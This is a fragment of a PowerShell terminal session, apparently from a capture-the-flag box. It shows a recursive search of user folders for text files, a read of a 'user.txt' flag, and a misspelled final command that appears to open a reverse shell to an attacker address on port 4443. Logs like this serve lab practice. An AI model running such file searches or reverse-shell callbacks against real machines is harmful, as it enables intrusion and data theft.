 PS C:\Users\Default\Documents> get-childitem -path C:\Users -include *.txt* -File -Recurse -ErrorAction Silentl
yContinue
get-childitem -path C:\Users -include *.txt* -File -Recurse -ErrorAction SilentlyContinue
Directory: C:\Users\C.Bum\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/13/2023 1:41 PM 34 user.txt
PS C:\Users\Default\Documents> type C:\Users\C.Bum\Desktop\user.txt
type C:\Users\C.Bum\Desktop\user.txt
PS C:\Users\Default\Documents> owershell -r 10.10.16.29:4443